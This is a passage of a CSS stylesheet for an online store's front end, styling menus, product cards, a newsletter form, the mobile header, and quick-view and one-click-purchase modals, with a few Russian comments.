    width: 28%;
  }
}

@media screen and (max-width: 650px) {
  .brand {
    width: 42%;
  }
}

@media screen and (max-width: 410px) {
  .brand {
    width: 90%;
  }
}

/*Submenutop*/

.updown > li {
  float: left;
  position: relative;
}

.updown > li:first-child {
  border-left: 0;
}

.updown > li > a.active,
.submenu a:hover {
  color: #438fde;
}

.updown .fa,
.submenu .fa {
  margin-left: 5px;
  color: inherit;
}

.submenu {
  position: absolute;
  z-index: 5;
  width: 250px;
  background: white;
  border-top: 1px solid #cbcbcc;
  border-left: 1px solid #cbcbcc;
  border-right: 1px solid #cbcbcc;
  border-bottom: 1px solid #cbcbcc;
  visibility: hidden;
  opacity: 0;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
  padding-left: 0px;
  background: #1b3449;
  padding-bottom: 10px;
}

.submenu li {
  position: relative;
  text-align: left;
  margin-top: 10px;
  margin-right: 0px !important;
  float: left;
  padding-right: 5px;
  width: 100%;
}

.submenu li a {
  color: white;
  font-size: 15px;
}

.submenu .submenu {
  position: absolute;
  left: 91.9%;
  top: -1px;
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
}

nav li:hover > .submenu {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
  opacity: 1;
}

.updown1 {
  position: relative;
}

.updown1:before {
  position: absolute;
  width: 22px;
  height: 2px;
  content: "";
  background: #ffffff;
  -webkit-box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  left: -21px;
  top: 5px;
}

.smallbut1 {
  float: left;
  width: 85px;
}

.but_buy {
  width: 125px !important;
}

.fog a {
  font-size: 14px;
}

.fog {
  float: left;
  margin-top: 45px;
  margin-left: 10px;
}

@media screen and (max-width: 500px) {
  .hat_language_container {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 522px) {
  .btn-light-blue {
    margin-top: 5px !important;
  }
}

.smallbut2 {
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 13px !important;
  width: 125px !important;
  margin-left: 10px !important;
  height: 40px !important;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  font-size: 14px;
  border: 1px solid #438fde;
  border-radius: 3px;
  background: transparent;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
}

.smallbut2:hover {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #438fde;
  color: white;
}

input[name="service_agreement"] {
  height: auto !important;
}

#paymentFormSubmit {
  display: inline-block;
  vertical-align: middle;
  width: 287px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

#paymentFormSubmit:hover {
  background: #ef6064;
}

.wa-fill {
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding-left: 10px;
  /* width: 100%; */
  border: 1px solid #b2c4d5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  margin-left: 10px;
  /* width: 300px; */
  min-width: 300px;
  width: 300px !important;
}

#mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-errormsg {
  display: none !important;
}

/* PRODUCTS */

.offer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.content-left,
.content-right {
  -ms-flex-preferred-size: 49%;
  flex-basis: 49%;
}

.content-product {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin: 15px 0;
  position: relative;
}

.content-left .content-product {
  /*margin-top: 10px;*/
  /*height: 125px;*/
  height: 21%;
}
/*@media only screen and (min-width: 720px) and (max-width: 1014px) {*/
  .content-left:nth-child(2n + 2) .content-product {
    /*margin: 15px 0;*/
    /*height: 148px;*/
    /*margin-top: 13px!important;*/
    margin-top: 0px!important;
  }
/*}*/

.content-left:nth-child(2n + 2) .new-left p {
  color: white;
}

.new-left {
  padding: 10px 35px;
  background-image: url(../img/back-new1.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
  position: relative;
}

.new-left > a,
.content-product > a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block;
}

.new-left p {
  font-size: 49px;
  font-weight: 700;
  color: #fff;
  font-family: "Bebas";
  margin-top: 25px;
}

.new-left.videoBl {
  padding-bottom: 0px!important;
  padding-left: 0px!important;
  padding-right: 0px!important;
  padding-top: 7px!important;
  background: black!important;
}

.new-left.videoBl iframe {
  width: 100%;
  height: 100%;
  min-height: 360px;
}

.new-right {
  padding: 10px 35px;
  background-image: url(../img/back-new2.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
}

.new-right p {
  font-size: 55px;
  font-weight: 700;
  color: #000011;
  font-family: "Bebas";
  margin-top: 25px;
}

.product-btn {
  background: #c52d32;
  color: #fff;
  border: none;
  font-family: "PT Sans", Tahoma, Arial;
  font-weight: 600;
  border-radius: 3px;
  padding: 10px 35px;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}

.product-btn:hover {
  background: #ef6064;
  cursor: pointer;
}

.product-img {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr p {
  margin-top: 0;
  font-size: 17px;
}

.product-descr .new-price {
  display: inline;
  vertical-align: top;
  font-weight: 700;
  font-family: "Bebas";
  font-size: 22px;
  margin-left: 15px;
}

.product-descr .old-price {
  display: inline;
  vertical-align: top;
  font-family: "Bebas";
  text-decoration: line-through;
  color: #5a5a5a;
  margin-left: 8px;
}

.product-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/* SUBSCRIBE */
.podpiska {
  max-width: 1140px;
  margin: 0 auto;
}

.podpiska form {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.podpiska > div {
  padding: 20px 0px 40px 0px !important;
  width: 100% !important;
}

.bk11 {
  background: #052a51;
}

.podpiska label {
  margin-top: 10px;
  color: white;
  width: 75px !important;
  margin-left: -17px;
  margin-bottom: 0px;
}

p.zag {
  padding-top: 30px;
  color: white;
  text-align: center;
  font-size: 24px;
  margin-bottom: 0px;
  font-weight: bold;
}

p.propose {
  color: white;
  text-align: center;
  font-size: 17px;
  margin-top: 0;
  margin-bottom: 0px;
}

.podpiska .wa-after-submit {
  color: white !important;
  background-color: #052a51 !important;
}

.podpiska .wa-field {
  overflow: inherit !important;
}

.podpiska .wa-submit {
  margin-left: 85px;
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 46px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
  margin-top: 0px !important;
}

.podpiska .wa-submit:hover {
  background: #ef6064;
}

/* ARROW UP/DOWN */

.go-up,
.go-down {
  display: none;
  position: fixed;
  /*позиционирование*/
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/

  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  padding: 3px;
  margin-bottom: 5px;
  width: 47px;
  height: 47px;
}

.go-up {
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-down {
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-up {
  bottom: 160px;
}

.go-down {
  bottom: 110px;
}

.go-down:hover,
.go-up:hover {
  opacity: 1;
}

@media screen and (max-width: 1150px) {
  .item_container_small .item_one,
  .item_container_small .mainone:nth-child(3n + 3),
  .item_container_small .mainone:nth-child(4n + 4) {
    margin: 0 15px 30px 15px !important;
  }

  .product-details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }

  .btn-details {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .price-details {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .product-descr .new-price {
    margin-left: 0;
  }
}

@media screen and (max-width: 1050px) {
  .product-descr {
    margin-left: 10px;
  }
}

@media screen and (max-width: 1000px) {
  .podpiska .wa-submit {
    margin-left: 80px;
    margin-top: 0 !important;
  }
}

@media screen and (max-width: 965px) {
  .podpiska form {
    width: 50%;
    margin: 0 auto;
  }

  .wa-fill {
    width: 200px !important;
  }

  .product-descr {
    margin-left: 10px;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-field {
    text-align: center;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-caption {
    float: none !important;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-value-input {
    margin: 0 auto !important;
  }

  .podpiska .wa-submit {
    margin-left: 10px;
    margin-top: 30px !important;
  }

  .podpiska label {
    margin-left: 0;
  }
}

@media screen and (max-width: 900px) {
  .podpiska .wa-submit {
    margin-top: 30px !important;
  }
}

@media screen and (max-width: 700px) {
  .offer_content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 80%;
    margin: 0 auto;
  }

  .content-right {
    margin-top: 20px;
  }
}

@media screen and (max-width: 800px) {
  .model_one_body table tbody tr td figure {
    width: 90%;
    margin: 0;
  }
}

@media screen and (max-width: 650px) {
  /* TABLE NEWS*/

  .news_container .model_one {
    width: 100%;
  }

  .model_one_body table {
    margin: 0 auto;
  }

  .model_one_body table tbody tr td {
    display: inline-block;
    width: 32%;
  }

  .model_one_body table tbody tr td figure img {
    width: 95% !important;
    height: auto !important;
  }

  /**/
}

@media screen and (max-width: 550px) {
  .new-right p,
  .new-left p {
    margin-bottom: 35px;
  }
}

@media screen and (max-width: 500px) {
  .wa-fill {
    margin-left: 0;
  }

  .podpiska .wa-submit {
    margin-left: 0;
    margin-top: 20px !important;
  }

  .bk11 {
    padding: 0 10px;
  }

  p.propose {
    margin-top: 15px;
  }

  .btn-buy.only_preorder {
    display: block;
    max-width: 182px;
    margin: 0 auto;
  }
}

@media screen and (max-width: 480px) {
  .product-descr {
    width: 100%;
  }

  .product-descr p {
    width: 100%;
  }

  .product-btn {
    margin-top: 15px;
  }

  .new-right p,
  .new-left p {
    margin-bottom: 0;
  }
}

/* HEADER-MOBILE */

.hat_mobile {
  display: none;
}

@media screen and (max-width: 999px) {
  .hat_mobile {
    display: block;
  }

  .hat_section {
    display: none;
  }
}

.hat_mobile-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0;
  margin: 0;
}

.hat_mobile-list--bottom {
  border-bottom: 1px solid #ffffff;
}

.hat_mobile-list__item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  list-style-type: none;
  background-color: #c1272c;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  padding: 7px 0;
  text-align: center;
  border-right: 1px #ffffff solid;
  cursor: pointer;
}

.hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item:last-child {
  border-right: none;
}

.hat_mobile-list__item a {
  color: #ffffff;
}

.hat_mobile-list__item .hamburger {
  padding: 5px 15px;
}

.hat_mobile-list--bottom .hat_mobile-list__item {
  background-color: #052a51;
}

.hat_mobile-list--bottom .hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item i {
  color: #ffffff;
  font-size: 20px;
}

.compare {
  position: relative;
}

.hat_compare_quantity {
  position: absolute;
  top: -5px;
  right: -9px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #052a51;
  text-align: center;
}

.hat_favorites--mobile {
  margin: 0 auto;
  margin-bottom: 0 !important;
  background-color: transparent;
  background: url(../img/fav_star-white.png) no-repeat center;
}

.hat_cart--mobile {
  margin: 0 auto;
  background-color: transparent;
  background: url(../img/hat_cart_w.png) no-repeat center;
}

.hat_favorites--mobile:hover,
.hat_cart--mobile:hover {
  background-color: transparent;
  background-position: center;
}

.hat_favorites--mobile .hat_favorites_quantity,
.hat_cart--mobile .hat_cart_quantity {
  left: 36px;
  background-color: #052a51;
}

.hat_cart--mobile .hat_cart_quantity {
  left: 44px;
}

.MobileMenu {
  display: inline-block;
  position: relative;
}

.hat_mobile-list__item .hamburger-inner,
.hat_mobile-list__item .hamburger-inner::before,
.hat_mobile-list__item .hamburger-inner::after {
  background-color: #ffffff;
}

.base-menu-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.list-mobile-item a {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

/*.ssearch-wrapper--mobile {*/
/*display: none;*/
/*}*/

.ssearch-wrapper--mobile form {
  padding: 10px;
}

.list-mobile {
  display: none;
  background: #edf1f6;
}

.list-mobile-item {
  margin: 0;
  padding: 0;
  list-style: none;
}

.list-mobile-item li {
  padding: 6px 0;
  border-bottom: 1px solid #e1e1e1;
}

.mobile_social {
  margin-left: 2%;
}

.mobile_social .hat_social_link.fb {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.vk {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.inst {
  background: #438fde url(../img/inst-hover.png) no-repeat center;
}

.phone--mobile {
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

.callback--mobile {
  padding-left: 30px;
  font-size: 17px;
  color: #052a51;
  text-align: left;
  height: auto;
  line-height: 25px;
  background-color: transparent;
}

.callback--mobile:hover {
  color: #000000;
  background-color: transparent;
}

.hat_mobile-list__item.active {
  background-color: #edf1f6;
}

.hat_mobile-list__item.active i {
  color: #052a51;
}

@media (max-width: 322px) {
  #callback-mobile,
  #trigger {
    -ms-flex-preferred-size: 81px;
    flex-basis: 81px;
  }
}

.hat_language_container-hidden {
  visibility: hidden;
}

.price_container_add {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

/* END HEADER-MOBILE */

.another_products_container {
  position: relative;
}

.center_slider_arr {
  position: absolute;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: 100%;
  margin-top: -67px;
}

.left_slider1,
.left_slider2,
.left_slider3,
.right_slider1,
.right_slider2,
.right_slider3 {
  padding: 20px;
}

.left_slider1:hover,
.left_slider2:hover,
.left_slider3:hover,
.right_slider1:hover,
.right_slider2:hover,
.right_slider3:hover {
  cursor: pointer;
}

.slider_arr {
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/
  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  margin-bottom: 5px;
  width: 30px;
  height: 30px;
  display: inline-block;
  padding: 11px;
}

.slider_arr.left_slider_arr {
  position: absolute;
  right: auto;
  left: 0;
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.slider_arr.right_slider_arr {
  position: absolute;
  left: auto;
  right: 0;
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  margin-right: 17px;
}

.slider_arr.left_slider_arr:hover,
.slider_arr.right_slider_arr:hover {
  opacity: 1;
}

.item_one_price {
  margin-top: 7px !important;
}

@media (max-width: 800px) {
  .slider_arr.right_slider_arr {
    margin-right: 0;
  }
}

/* ↓ фиксики - масштабирование инпута количества на странице товара */
.product_content .product_have .product_have_buttons {
  display: inline-flex;
  width: 100%;
  justify-content: space-between;
}

.product_content .product_have .product_have_buttons .product_have_quantity {
  margin-right: 8px;
  width: 151px;
}

@media (max-width: 375px) {
  .product_content .product_have .product_have_buttons .product_have_quantity {
    width: 100%;
  }
}

/* ↑ фиксики - масштабирование инпута количества на странице товара */

.product_content .product_slider_big a img {
  cursor: pointer !important;
}

.lg-backdrop.in {
  opacity: 0.6 !important;
}

/* ↓ фиксики - модалка покупки в один клик */
#modal-window .instantorder-items-table {
  margin-bottom: 4%;
}

#modal-window .wa-form {
  display: flex;
  flex-direction: column;
}

#modal-window .wa-value {
  margin-bottom: 2%;
}

#modal-window .wa-value input {
  width: 100%;
  margin: 0;
}

#modal-window .wa-value.wa-required {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#modal-window .wa-value.wa-required input {
  width: auto;
}

#modal-window .item-full-price,
#modal-window .cart-total {
  white-space: nowrap;
}

#modal-window .qty_block {
  min-width: 160px;
}

#modal-window .img {
  width: 50px;
  height: 40px;
}

#modal-window .img a {
  display: block;
  width: 100%;
  height: 100%;
}

@media (max-width: 568px) {
  #modal-window .instantorder-items-table {
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }

  #modal-window .instantorder-items-table thead {
    display: none;
  }

  #modal-window .instantorder-items-table tbody {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  #modal-window .instantorder-items-table .row {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row .img {
    width: 50px;
    flex-shrink: 0;
    margin-right: 10px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(2) {
    width: calc(100% - 70px);
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(3) {
    margin-left: auto;
  }

  #modal-window .instantorder-items-table .row .item-full-price {
    padding-top: 12px;
  }

  #modal-window tfoot .total {
    display: flex;
  }

  #modal-window tfoot .total td:nth-child(1) {
    margin-right: auto;
  }
}

#modal-window .modal-inner {
  position: relative;
}

#modal-window .modal-close-btn {
  position: absolute;
  cursor: pointer;

  display: flex;
  justify-content: center;
  align-items: center;

  border: none;
  background: none;
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
}

#modal-window .modal-close-btn .text {
  font-size: 44px;
  line-height: 0;
  transform: rotate(45deg);
}

/* ↑ фиксики - модалка покупки в один клик */

/* ↓ фиксики - кнопка добавить в избронное в карточке товара на витрине*/
.item_one .w-price {
  display: flex;
  flex-direction: column;
}

.item_one .item_one_price_container {
  display: flex;
  justify-content: space-between;
}

.item_one .item_one_price__favorites {
  background-color: #aaaaaa;
}

.item_one .item_one_price__favorites.active {
  background-color: #c1272c;
}

/* ↑ фиксики - кнопка добавить в избронное в карточке товара на витрине*/

/* ↓ фиксики - модалка быстрого просмотра */
body.--js-noscroll {
  overflow: hidden;
}

.item_one.--js-loading::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.7);
  background-image: url("../img/loading.gif");
  background-position: center center;
  background-repeat: no-repeat;
}

.modal-quickview.--js-show {
  display: flex;
}

.modal-quickview {
  display: none;
  overflow-y: auto;

  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;

  top: 0;
  left: 0;
  z-index: 2000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.modal-quickview .it-fastvw__wrapper {
  position: relative;
  top: 40px;
  background-color: #fff;
  width: auto;
  max-width: 90%;
  padding: 4%;
}

.modal-quickview .product_have_buttons {
  margin-bottom: 12px;
}

.modal-quickview .product_have {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.modal-quickview .it-fastvw__inner {
  display: flex;
  width: auto;
  max-width: 100%;
}

.modal-quickview .product_slider {
  width: calc(100% - 360px);
  max-width: 600px;
}

.modal-quickview .it-fast-view__l--close {
  position: absolute;
  right: 0;
  top: 0;

  width: 44px;
  height: 44px;
  display: flex;
  justify-content: center;
  align-items: center;

  transition: all 0.3s ease 0s;
}

.modal-quickview .it-fast-view__l--close:hover {
  opacity: 0.6;
}

.modal-quickview .product_have_to_cart {
  cursor: pointer;
}

.modal-quickview .it-fast-view__l--close::after {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(45deg);
  position: absolute;
}

.modal-quickview .it-fast-view__l--close::before {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(-45deg);
  position: absolute;
}

.modal-quickview .product_have_quantity.add2cart {
  width: 152px;
}

.modal-quickview .product_have_to_cart {
  width: 152px;
}

.modal-quickview .visually-hidden:not(:focus):not(:active),
.modal-quickview input[type="checkbox"].visually-hidden,
.modal-quickview input[type="radio"].visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden;
}

.modal-quickview .buy_one_click {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  width: 152px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.modal-quickview .buy_one_click:hover {
  background: #ef6064;
}

.modal-quickview .it-fast-view__l--link {
  text-decoration: underline;
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 15px;
  font-weight: 700;
  color: rgb(0, 0, 238);
}

.modal-quickview .product_slider_nav {
  padding-left: 6px;
  padding-right: 6px;
}

.modal-quickview .product_slider_prev {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_next {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_nav {
  position: relative;
}

.modal-quickview .product_slider_thumb {
  cursor: pointer;
}

.modal-quickview .product_slider {
  height: auto;
}

.modal-quickview .slick-list {
  height: 100%;
}

.modal-quickview .slick-track {
  display: flex;
  width: auto !important;
}

.modal-quickview .slick-slide {
  flex-shrink: 0;
}

@media (min-width: 10px) and (max-width: 780px) {
  .modal-quickview .it-fastvw__inner {
    flex-direction: column;
  }

  .modal-quickview .product_description {
    margin-left: 0;
    width: 100%;
  }

  .modal-quickview .it-fastvw__wrapper {
    max-width: 80vw;
  }

  .modal-quickview .product_slider {
    width: 100%;
    margin-bottom: 24px;
  }

  .modal-quickview .product_have_buttons {
    display: flex;
    justify-content: flex-end;
  }

  .modal-quickview .product_parameters {
    margin-bottom: 18px;
  }
}

@media (max-width: 580px) {
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 44px;
    padding-right: 44px;
  }

  .modal-quickview .it-fastvw__wrapper {
    top: 80px;
  }

  .modal-quickview .product_have_buttons {
    flex-direction: column;
  }

  .modal-quickview .product_have_quantity {
    margin-left: auto;
    margin-right: 0;
    margin-bottom: 14px;
  }

  .modal-quickview .product_have_to_cart {
    margin-left: auto;
    margin-right: 0;
    width: 152px;
  }

  .modal-quickview .product_have_buttons {
    margin-bottom: 16px;
  }

  .modal-quickview .product_have_links {
    display: flex;
    justify-content: space-between;
  }
}

@media (max-width: 500px) {
  .modal-quickview .it-fastvw__wrapper {
    max-width: 65%;
  }

  .modal-quickview .product_slider_thumbs {
    display: none;
  }

  .modal-quickview .product_slider_nav {
    width: calc(100% + 66px);
    height: 24px;
    position: absolute;
    padding: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
  }

  .modal-quickview .product_slider_big {
    width: 100%;
  }

  .modal-quickview .product_slider {
    width: 100%;
    max-width: 100%;
  }

  .modal-quickview .it-fast-view__l--close {
    width: 32px;
    height: 32px;
  }
}

.modal-quickview {
  z-index: 9999;
}

@media(max-width: 781px){
  .modal-quickview .it-fastvw__wrapper .product_have {
    flex-direction: row;
    flex-wrap: wrap;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have .product_have_buttons {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(max-width: 581px ){
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-left: 0;
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_to_cart {
    margin-left: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    display: flex;
    flex-direction: row;
  }
  

 .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
    
    display: flex;
    flex-direction: column-reverse;
    
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(min-width: 450px) and  (max-width: 500px){ 
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons .product_have_quantity {
    margin-right: 0;
    margin-right: 8px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    display: flex;
    align-items: flex-start;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-right: 0;
    width: 121px;
    margin-left: 0;
    margin-right: auto;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_minus {
    width: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_plus {
    width: 30px;
  }
  
  .modal-quickview .product_have_quantity {
    width: 121px !important;
    margin-right: auto !important;
  }

}

@media(max-width: 450px) {
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    flex-direction: column;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_to_cart {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    position: relative;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: absolute;
    top: 6px;
    right: 0;
    width: 56px;
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 3; 
  }
  
    .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 2;
  }
}
  

@media(max-width:395px){
   .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: static;
     width: 120px
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 1; 
      flex-direction: column;
      margin-left: 0;
      margin-right: 0;
      width: 100%;
      margin-bottom: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    order: 2;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    display: none;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-right: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    align-items: center;
  }
  
}

.modal-quickview .slick-slide{
  min-width: 280px;
}
  



/* ↑ фиксики - модалка быстрого просмотра */


.hat_logo {
  left: 49%;
}

.hat_menu {
  width: 100%;
}

.hat_menu li:nth-child(4) {
  margin-right: 200px;
}

.hat_mobile-list__item.active a {
  color: #052a51;
}

@media screen and (max-width: 1158px) {
  .hat_menu li:nth-child(4) {
    margin-right: 5px;
  }
}
/* @media screen and (max-width: 965px) { */
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input {
  margin-left: 0;
}
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input .wa-fill {
  margin-left: 0;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-name.wa-caption {
  padding-top: 0;
}

.podpiska form {
  align-items: flex-end;
}

.podpiska label {
